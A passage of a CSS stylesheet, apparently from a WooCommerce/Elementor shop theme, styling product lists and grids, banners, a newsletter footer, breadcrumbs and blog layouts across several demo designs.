  line-height: 36px;
}
.apr-product.product-list.list-1 .product-image span.label-product.on-sale.percentage span sup {
  font-size: 11px;
  top: -5px;
}
.apr-product.product-list.list-1 .product-image a {
  display: inline-block;
  float: left;
}
.apr-product.product-list.list-1 .top-desc .label-product {
  display: none !important;
  height: 0 !important;
}
.apr-product.product-list.list-1 .product-title .product-name {
  font-size: 15px !important;
  color: #393939;
  line-height: 22px;
}
.apr-product.product-list.list-1 .product-title .product-name:hover {
  color: #c44860;
}
.apr-product.product-list.list-1 .woocommerce ul.products li.type-product .star-rating {
  margin-bottom: 5px;
}
.apr-product.product-list.list-1 .woocommerce ul.products li.type-product .price {
  font-size: 15px;
  font-family: Domine;
  margin-top: 9px !important;
  float: left;
  display: inline-block;
  width: 100%;
}
.apr-product.product-list.list-1 .woocommerce ul.products li.type-product .date_from_to {
  padding-top: 10px;
  padding-bottom: 10px;
  float: left;
  display: inline-block;
  width: 100%;
}

.apr-product.product-list.list-1 .top-desc .label-product {
  height: 0 !important;
  line-height: 100% !important;
  font-size: 0 !important;
}

.date_from_to {
  display: inherit;
  width: 100%;
  font-size: 15px;
  color: #393939;
  width: 100%;
  font-family: Domine;
  padding-top: 0;
  padding-bottom: 4px;
}
.date_from_to span {
  color: #c44860;
}

.bg-primary-op {
  position: relative;
}
.bg-primary-op:after {
  content: "";
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background: #c44860;
  opacity: 0.07;
  z-index: -1;
}
.bg-primary-op .product-image {
  background: none;
}
.bg-primary-op .product-image:after {
  content: "";
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background: #c44860;
  opacity: 0.07;
}

.apr-tabs-content.tabs-scroll .apr-product {
  margin-bottom: 42px;
}

.banner-medicine .apr-banner .top-title {
  margin-left: -5px;
}

.apr-advance-tabs .apr-tabs-content .product-grid.grid-2 .woocommerce ul.products.columns-3 .product-top .product-action .desc p {
  color: #6d6b6c;
}

.product-grid .element-product,
.product-grid .shopswatchinput,
.product-grid .date_from_to {
  display: none;
}
.product-grid.grid-2 .product-content .product-desc {
  min-height: 138px;
}
.product-grid.grid-2 .product-content .product-desc p {
  color: #6d6b6c !important;
}
.product-grid.grid-2 .product-action .compare-product a.add_to_compare.compare.button:before,
.product-grid.grid-2 .product-action .yith-wcwl-add-to-wishlist .hide a,
.product-grid.grid-2 .product-action .yith-wcwl-add-to-wishlist .show a {
  font-size: 11px;
  line-height: 2.5;
}
.product-grid.grid-2 .product-action .action-item {
  width: 30px;
  height: 30px;
}
.product-grid.grid-2 .product-action .action-item.add-cart {
  width: 100%;
  border: 0;
  height: auto;
}
.product-grid.grid-2 .product-action .yith-wcwl-add-to-wishlist .hide a,
.product-grid.grid-2 .product-action .yith-wcwl-add-to-wishlist .show a {
  width: 30px;
  height: 30px;
}
.product-grid.grid-2 .woocommerce ul.products li.type-product h3 {
  position: relative;
  text-overflow: ellipsis;
  white-space: nowrap;
  height: 20px;
  overflow: hidden;
}
.product-grid.grid-2 .product-top .product-action .desc {
  margin-bottom: 15px;
}
.product-grid.grid-2 .woocommerce.columns-3 {
  overflow: hidden;
}
.product-grid.grid-2 .woocommerce ul.products li.type-product {
  padding: 0 30px;
  border-right: 1px dashed #dfdfdf;
  margin-bottom: 0;
}
.product-grid.grid-2 .woocommerce ul.products li.type-product .product-content .product-desc {
  padding: 25px 0;
}
.product-grid.grid-2 .woocommerce ul.products li.type-product .product-content .product-desc span.label-product.on-sale {
  margin-left: 5px;
  height: 35px;
  width: 35px;
  font-size: 13px;
  line-height: 35px;
  margin-bottom: 0;
}
.product-grid.grid-2 .woocommerce ul.products li.type-product .product-content .product-desc span.label-product.on-sale sup {
  font-size: 11px;
}
.product-grid.grid-2 .woocommerce ul.products li.type-product .product-content .product-desc .star-rating {
  margin-top: 12px;
  margin-bottom: 7px;
}
.product-grid.grid-2 .woocommerce ul.products li.type-product .price {
  font-size: 15px;
}
.product-grid.grid-2 .woocommerce ul.products .product-action .action-item .add-cart-btn a {
  font-weight: 500;
}
.product-grid.grid-2 .woocommerce ul.products.columns-3 li:nth-child(3n) {
  border-right: none;
}
.product-grid.grid-2 .woocommerce ul.products.columns-3 li:nth-child(n+4) {
  padding-top: 30px;
  border-top: 1px dashed #dfdfdf;
}
.product-grid.grid-2 .woocommerce ul.products.columns-3 .product-top .product-action .desc {
  max-height: 56px;
}
.product-grid.grid-2 .woocommerce ul.products.columns-2 li:nth-child(2n) {
  border-right: none;
}
.product-grid.grid-2 .woocommerce ul.products.columns-2 li:nth-child(n+3) {
  padding-top: 30px;
  border-top: 1px dashed #dfdfdf;
}
.product-grid.grid-2 .woocommerce ul.products.columns-2 .product-top .product-action .desc {
  max-height: 56px;
}
.product-grid.grid-2 .woocommerce ul.products.columns-4 li:nth-child(4n) {
  border-right: none;
}
.product-grid.grid-2 .woocommerce ul.products.columns-4 li:nth-child(n+5) {
  padding-top: 30px;
  border-top: 1px dashed #dfdfdf;
}
.product-grid.grid-2 .woocommerce ul.products.columns-4 .product-top .product-action .desc {
  max-height: 56px;
}
.product-grid.grid-2 .woocommerce ul.products.columns-5 li:nth-child(5n) {
  border-right: none;
}
.product-grid.grid-2 .woocommerce ul.products.columns-5 li:nth-child(n+6) {
  padding-top: 30px;
  border-top: 1px dashed #dfdfdf;
}
.product-grid.grid-2 .woocommerce ul.products.columns-5 .product-top .product-action .desc {
  max-height: 56px;
}
.product-grid.grid-2 .woocommerce ul.products.columns-6 li:nth-child(6n) {
  border-right: none;
}
.product-grid.grid-2 .woocommerce ul.products.columns-6 li:nth-child(n+7) {
  padding-top: 30px;
  border-top: 1px dashed #dfdfdf;
}
.product-grid.grid-2 .woocommerce ul.products.columns-6 .product-top .product-action .desc {
  max-height: 56px;
}
.product-grid.grid-2 .woocommerce ul.products .product-title .product-name {
  color: #393939;
  font-size: 14px;
}
.product-grid.grid-2 .woocommerce ul.products .product-title .product-name:hover {
  color: #c44860;
}
.product-grid.grid-2 .woocommerce ul.products {
  margin: 0 -30px;
}
.product-grid.has-categories .group-action .quick-view.action-item .button i.ti-eye {
  font-size: 11px;
  line-height: 2.5;
}

@media (max-width: 1199px) and (min-width: 1025px) {
  .box-icon-medicine {
    min-height: 98px;
  }
}
@media (max-width: 1199px) and (min-width: 991px) {
  .product-packery .woocommerce ul.products:not(.product-list) .product-content:hover .product-desc .product-price .desc {
    display: none;
  }
  .product-packery .woocommerce ul.products:not(.product-list) .product-content .product-desc {
    padding: 25px 20px 0 25px;
  }
  .product-packery .woocommerce ul.products:not(.product-list) .product-content .product-desc .product-action .action-item.add-cart {
    padding-left: 15px;
  }
  .apr-product.product-list.list-2 .product-image {
    width: 100px;
  }
  .apr-product.product-list.list-2 .product-content .product-desc {
    width: calc(100% - 100px);
  }
}
@media (max-width: 991px) and (min-width: 768px) {
  .apr-product.product-grid .woocommerce.columns-4 ul.products[class*=columns-] li.product {
    clear: none;
  }
  .apr-product.product-grid .woocommerce.columns-4 ul.products[class*=columns-] li.product:nth-child(3n+1) {
    clear: both;
  }
}
@media (min-width: 1025px) {
  .sc-box-icon-medicine .elementor-container.elementor-column-gap-default > .elementor-row > .no-padding {
    padding: 0;
  }
  .sc-box-icon-medicine .elementor-container.elementor-column-gap-default > .elementor-row > .no-padding:first-child {
    margin-left: 15px;
  }
  .sc-box-icon-medicine .elementor-container.elementor-column-gap-default > .elementor-row > .no-padding:last-child {
    margin-right: 15px;
  }
}
@media (max-width: 1024px) {
  .box-icon-medicine.shipping {
    border-bottom: 0;
  }
  .box-icon-medicine .elementor-icon-box-title span:before, .box-icon-medicine .elementor-icon-box-title span:after {
    display: none;
  }
  .apr-product.product-list.list-2 .product-content .product-image-hover,
  .apr-product.product-list.list-2 .product-content .product-top .product-action {
    display: none !important;
  }
}
@media (max-width: 991px) {
  .slider-garden.tp-bullets {
    transform: matrix(1, 0, 0, 1, -22, -50) !important;
  }
  .product-packery .woocommerce ul.products:not(.product-list) .product-content .product-desc {
    padding: 30px 30px 15px 30px;
  }
}
@media (max-width: 991px) and (min-width: 768px) {
  .product-packery .woocommerce ul.products:not(.product-list) .product-content:hover .product-desc .product-price .desc {
    display: none;
  }
}
@media (max-width: 768px) {
  .banner-medicine .apr-banner.bn-align-left .bn-content {
    top: 23%;
    left: 50%;
    text-align: center;
    transform: translateX(-50%);
    width: 100%;
  }
}
@media (max-width: 767px) {
  .product-packery .woocommerce ul.products:not(.product-list) .product-content .product-desc .star-rating {
    margin: 7px 0 0;
  }
  .product-packery .woocommerce ul.products:not(.product-list) .product-content .product-desc .product-action .add-cart-btn {
    margin: 0;
  }
  .product-packery .woocommerce ul.products:not(.product-list) .product-content .product-desc .product-action .action-item.add-cart a {
    height: 35px;
    width: 35px;
    min-width: 1px;
  }
  .banner-medicine .apr-banner.bn-align-left .bn-content {
    top: 43%;
  }
  .apr-product.product-list.list-2 .product-content .product-top {
    float: left;
  }
  .main-2 .blog.post-single {
    padding: 30px 0;
  }
  .single-post .main-2 .bg-layout-2 > .row {
    margin: 0;
  }
}
@media (min-width: 575px) {
  .blog-medicine .blog-shortcode.blog-grid.grid-style1 .item {
    margin-bottom: 0;
  }
}
@media (max-width: 575px) {
  .product-packery .woocommerce ul.products:not(.product-list) .product-content:hover .product-desc .product-price .desc {
    display: none;
  }
  .product-packery .woocommerce ul.products:not(.product-list) .product-content .product-desc {
    padding: 30px 15px 15px 15px;
  }
  .product-packery .woocommerce ul.products:not(.product-list) .product-content .product-desc .product-title {
    text-overflow: inherit;
    white-space: pre-wrap;
  }
  .product-packery .woocommerce ul.products:not(.product-list) .product-content .product-desc .product-action .action-item.add-cart {
    padding-left: 15px;
  }
}
@media (max-width: 425px) {
  .banner-medicine .apr-banner .bn-title {
    max-width: 100% !important;
  }
}
.sale-title {
  color: #c44860;
  margin-bottom: 18px;
}
.sale-title span {
  color: #333;
}

.sale-title, .sale-after-title {
  font-size: 35px;
  font-weight: 600;
  letter-spacing: 0;
}

.sale-after-title {
  margin-bottom: 0;
  color: #333;
}

.bn-best-sellers > .elementor-container > .elementor-row {
  margin: 0 !important;
}
.bn-best-sellers > .elementor-container > .elementor-row > .elementor-element {
  padding: 0 !important;
}

.footer-newsletter.bg-newsletter {
  background-image: linear-gradient(to right, rgb(65, 15, 18), rgb(255, 85, 112)) !important;
}
.footer-newsletter.bg-newsletter .newletter-desc, .footer-newsletter.bg-newsletter h2 {
  color: #fff;
}
.footer-newsletter.bg-newsletter .newsletter_title .title-after {
  color: rgba(144, 101, 121, 0.078);
}
.footer-newsletter.bg-newsletter input[type=submit] {
  background: #fff !important;
  color: #333333 !important;
}
.footer-newsletter.bg-newsletter input[type=email] {
  color: #fff;
}
.footer-newsletter.bg-newsletter input[type=email]::-moz-placeholder {
  color: #fff;
}
.footer-newsletter.bg-newsletter input[type=email]::placeholder {
  color: #fff;
}
.footer-newsletter.bg-newsletter .footer-mailchimp:before {
  content: "";
  position: absolute;
  border: 1px solid #cb8690;
  height: 100%;
  width: 100%;
  border-radius: 30px;
}
.footer-newsletter.bg-newsletter .footer-mailchimp .social-footer i {
  color: #fff;
}
.footer-newsletter.bg-newsletter .footer-mailchimp button#btn-show-social {
  background-color: #ff5570;
}

.product-wines .product-title .product-name, .product-wines ul.products li.type-product .price del {
  color: #fff;
}
.product-wines .product-content .product-desc {
  text-align: center;
}
.product-wines .product-content .star-rating {
  display: none;
}
.product-wines ul.products:not(.product-list) li.type-product .price {
  margin-top: 0;
}
.product-wines ul.products:not(.product-list) .product-content .top-desc {
  margin-top: 5px;
}

.countries-cat {
  display: block;
  font-family: Raleway;
  font-size: 14px;
  margin-top: 9px;
}
.countries-cat a {
  color: #d5d5d5;
  letter-spacing: 0.1em;
  text-transform: uppercase;
}
.countries-cat a:before {
  content: "(";
  color: #d5d5d5;
}
.countries-cat a:after {
  content: ")";
  color: #d5d5d5;
}
.countries-cat a:hover {
  color: #c44860;
}
.countries-cat a:hover:before, .countries-cat a:hover:after {
  color: #c44860;
}

.menu-wine {
  position: absolute !important;
  bottom: 86px;
  right: 60px;
  width: 165px !important;
  text-align: center;
}
.menu-wine .menu li {
  list-style: none;
}
.menu-wine .menu li a {
  color: #fff;
}
.menu-wine .menu .sub-menu {
  display: none;
}

.bn-best-sellers section > .elementor-container > .elementor-row {
  margin: 0 !important;
}
.bn-best-sellers .best-sellers-home-wine > .elementor-container > .elementor-row {
  width: 100%;
}
.bn-best-sellers .best-sellers-home-wine > .elementor-container > .elementor-row > .elementor-element {
  padding: 0 !important;
}
.bn-best-sellers .woocommerce ul.products {
  margin: 0;
}
.bn-best-sellers .apr-banner {
  background-position: center center;
}

.text-gradient-garden {
  background: rgb(86, 150, 1);
  background: -webkit-gradient(left top, right top, color-stop(0%, rgb(86, 150, 1)), color-stop(30%, rgb(194, 236, 80)), color-stop(83%, rgb(86, 150, 1)), color-stop(100%, rgb(194, 236, 80)));
  background: linear-gradient(to right, rgb(86, 150, 1) 0%, rgb(194, 236, 80) 30%, rgb(86, 150, 1) 83%, rgb(194, 236, 80) 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  -webkit-box-decoration-break: clone;
  box-decoration-break: clone;
  text-shadow: none;
}

.tab-product-custom .apr-advance-tabs .apr-tabs-content {
  padding-top: 23px;
}
.tab-product-custom .apr-advance-tabs .apr-tabs-content > div.active, .tab-product-custom .apr-advance-tabs .apr-tabs-content > div.active-default {
  padding: 0;
}
.tab-product-custom .woocommerce ul.products:not(.product-list) li.type-product .price {
  font-weight: 700;
  margin-top: 5px;
}
.tab-product-custom .woocommerce ul.products:not(.product-list) li.type-product .price ins {
  font-weight: 700;
}
.tab-product-custom .woocommerce ul.products:not(.product-list) .product-content .product-desc {
  padding-top: 27px;
}
.tab-product-custom .woocommerce ul.products:not(.product-list) .product-content .product-desc span.label-product.on-sale {
  display: none;
}
.tab-product-custom .woocommerce ul.products:not(.product-list) .product-content .top-desc {
  margin-top: 0;
}
.tab-product-custom .woocommerce nav.woocommerce-pagination .page-numbers li a,
.tab-product-custom .woocommerce nav.woocommerce-pagination .page-numbers li span {
  height: 36px;
  width: 36px;
  line-height: 33px;
  font-size: 14px;
}
.tab-product-custom .woocommerce nav.woocommerce-pagination .page-numbers li a.prev,
.tab-product-custom .woocommerce nav.woocommerce-pagination .page-numbers li a.next {
  font-size: 12px;
}
.tab-product-custom .product-title .product-name {
  line-height: 22px;
}
.tab-product-custom .product-desc {
  text-align: center;
}
.tab-product-custom .product-desc .star-rating {
  margin: 0 auto;
  margin-top: 12px;
}
.tab-product-custom .apr-advance-tabs .apr-tabs-nav > ul {
  display: block;
  text-align: center;
}
.tab-product-custom .apr-advance-tabs .apr-tabs-nav > ul li {
  display: inline-block;
  width: auto;
  font-family: Raleway;
  font-weight: 600;
  font-size: 20px;
  padding: 0 17px;
}
.tab-product-custom .apr-advance-tabs .apr-tabs-nav > ul li:after {
  display: none;
}
.tab-product-custom .apr-advance-tabs .apr-tabs-nav > ul li:first-child:before {
  display: none;
}
.tab-product-custom .apr-advance-tabs .apr-tabs-nav > ul li:before {
  content: "";
  height: 5px;
  width: 5px;
  background-color: #e1e1e1;
  display: block;
  position: absolute;
  border-radius: 50%;
  top: 50%;
  transform: translateY(-50%);
  left: -4px;
}
.tab-product-custom .apr-advance-tabs .apr-tabs-nav > ul li.active-default {
  color: #c44860;
}

.box-garden-safe .elementor-icon-box-content {
  padding-top: 11px;
}
.box-garden-safe.nth2 .elementor-icon-box-icon:before {
  content: "2";
}
.box-garden-safe.nth3 .elementor-icon-box-icon:before {
  content: "3";
}
.box-garden-safe .elementor-icon-box-icon {
  width: 170px;
  height: 170px;
  border-radius: 50%;
  background: #a7d91e;
  margin: 0 auto;
  position: relative;
}
.box-garden-safe .elementor-icon-box-icon .elementor-icon {
  color: #fff;
  font-size: 87px;
  display: flex;
  justify-content: center;
  align-items: center;
  height: 100%;
}
.box-garden-safe .elementor-icon-box-icon:before {
  content: "1";
  font-family: Raleway;
  color: #c44860;
  height: 36px;
  width: 36px;
  background-color: #fff;
  font-size: 20px;
  font-weight: 600;
  border-radius: 50%;
  display: inline-block;
  position: absolute;
  top: 0;
  left: 9px;
  line-height: 33px;
}
.box-garden-safe .elementor-icon-box-title {
  color: #fff;
  font-weight: 600;
  font-size: 20px;
  line-height: 25px;
  margin-bottom: 7px;
}
.box-garden-safe .elementor-icon-box-description {
  color: #fff;
  font-size: 15px;
}

.text-map h3 {
  color: #c44860;
  font-weight: 600;
  font-size: 35px;
  margin-bottom: 27px;
}
.text-map a {
  height: 65px;
  width: 65px;
  background-color: #fff;
  color: #c44860;
  display: inline-block;
  border-radius: 50%;
  line-height: 65px;
  border: 1px solid #c44860;
}
.text-map a i {
  font-size: 20px;
}

@media (max-width: 991px) {
  .bn-best-sellers > .elementor-container > .elementor-row {
    margin: 0 !important;
    width: 100%;
  }
}
@media (max-width: 480px) {
  .bn-best-sellers .apr-banner {
    height: 185px !important;
  }
  .border-gradient {
    border-width: 0 !important;
  }
}
.item-3 .elementor-image-carousel-wrapper {
  max-width: 550px;
  margin: 0 auto;
}

.single-product .main-2 .wrapper {
  background-color: transparent;
  padding-bottom: 0;
  padding-top: 0;
}
.single-product .main-2 .product-images-wrapper img {
  background: none;
}
.single-product .main-2 div.entry-summary .product_title {
  font-weight: 600;
  text-transform: none;
  letter-spacing: 0;
  margin-top: 0;
  line-height: 26px;
}

.single-post .main-2 .side-breadcrumb {
  margin-bottom: 0;
}

.archive .main-2 .bg-layout-2 {
  margin: -130px 0;
  border-radius: 130px;
}

.main-2 .bg-layout-2 > .row {
  margin: 0 auto;
  max-width: 82.666%;
}
.main-2 .side-breadcrumb {
  margin-bottom: 0;
}
.main-2.header-fixed .side-breadcrumb {
  padding-top: 250px;
}
.main-2 .side-breadcrumb {
  background-image: none !important;
}
.main-2 .product-extra,
.main-2 .product-extra::after,
.main-2 .product-extra::before {
  background-color: transparent;
}
.main-2 .product-extra {
  margin-top: 0;
  margin-bottom: 0;
  padding: 0;
}
.main-2 .product-extra .other-products {
  margin: 0 auto;
  max-width: 82.666%;
}
.main-2 .bg-layout-2 {
  background: #fde4e7;
  margin: -170px 0;
  position: relative;
  border-radius: 180px;
}
.main-2 div.side-breadcrumb .page-title h1,
.main-2 div.side-breadcrumb .page-title h2 {
  font-size: 80px;
  text-transform: uppercase;
  font-family: Papa Bear;
  line-height: normal;
}
.main-2 div.side-breadcrumb .breadcrumb {
  padding-top: 50px;
}
.main-2 .breadcrumb li a,
.main-2 .breadcrumb li {
  line-height: normal;
  text-transform: none;
  letter-spacing: 0;
  font-weight: 600;
  color: #fff;
  font-size: 25px;
}
.main-2 .breadcrumb li:before {
  background-color: #fff;
}
.main-2 .breadcrumb li:last-child {
  font-weight: 400;
  font-size: 25px;
}
.main-2 .post-single .blog-img img {
  border-radius: 30px;
}
.main-2 .post-info-author {
  border-top-color: #f3c7cc;
}
.main-2 input[type=email], .main-2 input[type=password],
.main-2 input[type=search], .main-2 input[type=text],
.main-2 input[type=url], .main-2 textarea {
  background: #fff;
  border-radius: 30px !important;
}
.main-2 input[type=email], .main-2 input[type=password], .main-2 input[type=search],
.main-2 input[type=text], .main-2 input[type=url], .main-2 select, .main-2 textarea,
.main-2 input:focus, .main-2 textarea:focus, .main-2 .wpulike, .main-2 .tagcloud a,
.main-2 .post-info-author .post-share-list a, .main-2 .quantity,
.main-2 div.entry-summary form.cart .variations select,
.main-2 .widget.brand .widget-title span,
.main-2 .product-share .product-sharing-list a,
.main-2 div.entry-summary .compare.button,
.main-2 .blog-list .blog-item,
.main-2 .page-numbers:not(.next),
.main-2 .page-numbers:not(.prev),
.main-2 .product-action .action-item,
.main-2 form.woocommerce-ordering select,
.main-2 nav.woocommerce-pagination ul.page-numbers li a,
.main-2 nav.woocommerce-pagination ul.page-numbers li span,
.main-2 nav.woocommerce-pagination ul.page-numbers li span.current,
.main-2 nav.woocommerce-pagination ul.page-numbers li a:hover,
.main-2 nav.woocommerce-pagination ul.page-numbers li span:hover,
.main-2 nav.woocommerce-pagination ul.page-numbers li span.current:hover,
.main-2 div.entry-summary .yith-wcwl-add-to-wishlist,
.main-2 .shop_table.order_details tfoot tr th,
.main-2 .shop_table.order_details tfoot tr:last-child td,
.main-2 .shop_table.order_details tfoot tr:last-child th,
.main-2 .woocommerce-customer-details h2, .main-2 .woocommerce-order-details h2,
.main-2 .shop_table.order_details tfoot tr td,
.main-2 .box-shipping .title-hdwoo, .main-2 .product-number,
.main-2 table.shop_table td, .main-2 .checkout-col-right,
.main-2 .woocommerce .checkout .form-row .woocommerce-input-wrapper input,
.main-2 .woocommerce .checkout .form-row .woocommerce-input-wrapper textarea,
.main-2 .woocommerce .box-cart-total table.shop_table tbody tr.order-total td::before,
.main-2 .active-sidebar .widget.widget_products .product_list_widget li,
.main-2 .woocommerce .checkout .form-row .select2-container--default .select2-selection--single,
.main-2 .active-sidebar .widget.widget_top_rated_products .product_list_widget li,
.main-2 .active-sidebar .widget.widget_product_categories .widget-title span,
.main-2 .active-sidebar .berocket_single_filter_widget .berocket_aapf_widget-title span.icon {
  border-color: #fec0c8;
}
.main-2 .woocommerce-checkout-review-order-table tfoot tr.order-total td,
.main-2 .woocommerce-checkout-review-order-table tfoot tr.order-total th,
.main-2 .woocommerce-checkout-review-order-table .cart_item td {
  border-color: #fec0c8 !important;
}
.main-2 .active-sidebar .widget.widget_product_categories .widget-title span,
.main-2 .widget.brand .widget-title span,
.main-2 .woocommerce form .form-row select,
.main-2 .woocommerce form .shipping-calculator-form #calc_shipping_postcode,
.main-2 .woocommerce form .shipping-calculator-form #calc_shipping_state,
.main-2 .active-sidebar .berocket_single_filter_widget .berocket_aapf_widget-title span.icon {
  background-color: #fff;
}
.main-2 .box-cart-total table.shop_table tbody tr.order-total th::before,
.main-2 .box-shipping::before,
.main-2 .widget_berocket_aapf_single .berocket_filter_price_slider.ui-widget-content .ui-slider-range, .main-2 .widget_berocket_aapf_single .berocket_filter_slider.ui-widget-content .ui-slider-range {
  background-color: #fec0c8;
}
.main-2 .active-sidebar .sticky-sidebar > .widget_product_categories {
  padding-top: 0;
}
.main-2 .active-sidebar .sticky-sidebar > .widget_product_categories,
.main-2 .active-sidebar .sticky-sidebar > .widget_product_categories + .berocket_single_filter_widget + .brand + .berocket_single_filter_widget,
.main-2 .active-sidebar .sticky-sidebar > .widget_product_categories + .berocket_single_filter_widget + .brand,
.main-2 .active-sidebar .sticky-sidebar > .widget_product_categories + .berocket_single_filter_widget {
  background: none;
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.main-2 nav.woocommerce-pagination ul.page-numbers li a,
.main-2 nav.woocommerce-pagination ul.page-numbers li span,
.main-2 nav.woocommerce-pagination ul.page-numbers li span.current {
  background: #fff;
}
.main-2 nav.woocommerce-pagination ul.page-numbers li a.next,
.main-2 nav.woocommerce-pagination ul.page-numbers li a.prev {
  background: none;
}
.main-2 .widget_search .search-form.woosearch-search {
  border: none;
}
.main-2 .blog-list .blog-post-info {
  padding: 30px 15px;
  text-align: center;
}
.main-2 .post-name a {
  font-weight: 600;
  letter-spacing: 0;
  text-transform: none;
  line-height: 26px;
  display: block;
}
.main-2 .page-numbers:not(.next),
.main-2 .page-numbers:not(.prev) {
  background: transparent;
}
.main-2 .product-image {
  background-color: transparent;
}
.main-2 .active-sidebar .widget.widget_products .product_list_widget .product-top .product-image img,
.main-2 .active-sidebar .widget.widget_top_rated_products .product_list_widget .product-top .product-image img {
  background-color: transparent;
  border: 1px solid #fec0c8;
  border-radius: 20px;
}
.main-2 .post-type-archive-product .active-sidebar .widget-title,
.main-2 .single-product .active-sidebar .widget-title,
.main-2 .tax-product_cat .active-sidebar .widget-title,
.main-2 .tax-product_tag .active-sidebar .widget-title {
  font-size: 25px;
  letter-spacing: 0;
  font-weight: 600;
  text-transform: none;
}
.main-2 .product-list .product-content {
  border: 1px dashed #fec0c8;
}
.main-2 .product-list .product-content .product-desc {
  border: none;
}

.woocommerce-account .main-2 .woocommerce-MyAccount-content form .form-row input,
.woocommerce-account .main-2 .woocommerce-MyAccount-content .shop_table tbody tr td:first-child,
.woocommerce-account .main-2 .woocommerce-MyAccount-content .shop_table tbody tr td,
.woocommerce-account .main-2 .woocommerce-MyAccount-content .shop_table tbody tr td:last-child,
.woocommerce-account .main-2 .woocommerce-MyAccount-content .woocommerce-customer-details address,
.woocommerce-account .main-2 .woocommerce-MyAccount-content form.edit-account fieldset legend {
  border-color: #fec0c8;
}

.page.woocommerce-cart .main-2 .cart-right {
  border-color: #fec0c8;
}
.page.woocommerce-cart .main-2 table.cart td.actions .coupon input {
  background: #fff;
}
.page.woocommerce-cart .main-2 .cross-sells::after {
  content: none;
  background: transparent;
}
@media (min-width: 1200px) {
  .page.woocommerce-cart .main-2 table.cart td.actions .coupon input[type=text] {
    width: 260px !important;
  }
}

.woocommerce-checkout .main-2 #order_review {
  border-color: #fec0c8;
}

.woocommerce ul.products.grid-3:not(.product-list) .product-content .product-desc .product-action {
  display: block !important;
}

@media (min-width: 1025px) and (max-width: 1199px) {
  .main-2 .bg-layout-2,
  .footer-04 .row-bg {
    margin: -120px 0;
    border-radius: 120px;
  }
  .main-2 div.product {
    padding-top: 50px;
  }
  .heading-res .elementor-heading-title {
    font-size: 42px !important;
  }
}
@media (max-width: 1024px) {
  .main-2 .top-img, .main-2 .bottom-img {
    display: none;
  }
  .main-2 .bg-layout-2 {
    margin: 0;
    border-radius: 0;
  }
  .main-2 .product .bg-layout-2 {
    border-radius: 0;
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .main-2 .product-extra .other-products {
    margin-bottom: 50px;
    padding-bottom: 30px;
  }
  .archive .main-2 .bg-layout-2 {
    margin: 0;
    border-radius: 0;
    padding: 50px 0;
  }
  .footer-04.page-footer {
    margin-top: 50px;
  }
}
@media (max-width: 991px) {
  .header-04 .logo {
    margin-top: 0;
  }
  .main-2 div.side-breadcrumb .page-title h1,
  .main-2 div.side-breadcrumb .page-title h2 {
    font-size: 50px;
  }
  .blog-content.bg-layout-2 {
    margin-bottom: 50px;
  }
  .main-2.header-fixed .side-breadcrumb {
    padding-top: 130px;
  }
  .main-2 .product-extra {
    margin-top: 50px;
  }
}
@media (max-width: 767px) {
  .text-map h3 {
    font-size: 25px;
  }
  .text-map a {
    height: 50px;
    width: 50px;
    line-height: 50px;
  }
  .text-map a i {
    font-size: 16px;
  }
  .tab-product-custom .apr-advance-tabs .apr-tabs-nav > ul li {
    padding: 0 15px;
  }
  .main-2 .product-extra .other-products,
  .main-2 .bg-layout-2 > .row {
    max-width: 100%;
    margin-left: 15px;
    margin-right: 15px;
  }
  .single-product .main-2 .bg-layout-2 > .row {
    margin-left: 0;
    margin-right: 0;
  }
  .woocommerce .main-2 div.entry-summary form.cart button[type=submit] {
    padding: 0 21px;
  }
  .main-2 div.side-breadcrumb .breadcrumb {
    padding-top: 20px;
  }
}
@media (max-width: 550px) {
  .main-2 div.side-breadcrumb .page-title h1,
  .main-2 div.side-breadcrumb .page-title h2 {
    font-size: 32px;
  }
  .main-2 div.side-breadcrumb .breadcrumb li,
  .main-2 div.side-breadcrumb .breadcrumb li a {
    font-size: 18px;
  }
}
.our-product-food-farm .apr-advance-tabs .apr-tabs-nav > ul {
  justify-content: center;
}

.img-food-farm .elementor-widget-image {
  margin-bottom: 0 !important;
}
.img-food-farm .banner-tea {
  top: 50% !important;
  transform: translate(-50%, -50%);
  left: 50% !important;
}

.box-show-video {
  position: relative;
}
.box-show-video .elementor-image-box-img {
  border: 15px solid #fff;
  box-shadow: 0 0 51px 0 rgba(45, 45, 45, 0.2);
}
.box-show-video .elementor-image-box-content {
  position: absolute;
  left: 50%;
  bottom: -32px;
  z-index: 1;
  transform: translateX(-50%);
  padding-left: 117px;
}

.play-video {
  display: inline-flex;
}
.play-video a {
  background-color: #fff;
  box-shadow: 0px 0px 51px 0px rgba(45, 45, 45, 0.2) !important;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 90px !important;
  height: 80px;
}
.play-video a i {
  font-size: 26px;
}
.play-video span {
  margin-left: 19px;
  font-family: Raleway;
  font-size: 14px;
  font-weight: 800;
  color: #333333;
  margin-top: 62px;
  text-transform: uppercase;
  letter-spacing: 0.08em;
}

.tab-product-food-farm .woocommerce ul.products:not(.product-list) .product-content .product-desc {
  padding-top: 23px;
}
.tab-product-food-farm .woocommerce ul.products:not(.product-list) .product-content .product-desc .star-rating {
  margin-top: 13px;
}
.tab-product-food-farm .woocommerce ul.products:not(.product-list) .product-content .product-desc .price {
  margin-top: 12px;
  margin-bottom: 6px;
}
.tab-product-food-farm .category-product {
  display: none;
}
.tab-product-food-farm .woocommerce-pagination {
  padding-top: 48px !important;
}

.blog-foodfarm .blog-post-info {
  padding-top: 55px;
}
.blog-foodfarm .blog-post-info .post-name a {
  text-transform: uppercase;
  font-weight: 700;
  font-size: 14px;
  line-height: 22px;
}

.bn-food-farm .elementor-image-box-content {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.about-foodfarm:before {
  content: "";
  background: #f8f8f8;
  position: absolute;
  left: 0;
  right: -300%;
  z-index: -1;
  height: 100%;
}

.banner-tea .elementor-image-box-title {
  margin-bottom: -10px !important;
}
.banner-tea .elementor-image-box-description span {
  font-size: 30px;
  display: block;
  font-family: Raleway;
  text-transform: uppercase;
  font-weight: 300;
  margin-top: -8px;
}

.blog-grid2 .custom-date {
  display: none;
}
.blog-grid2 .blog-post-info {
  text-align: center;
  padding-left: 15px;
  padding-right: 15px;
  padding-bottom: 53px;
  border: 10px solid #faf9f7;
  border-top: none;
}
@media (min-width: 768px) {
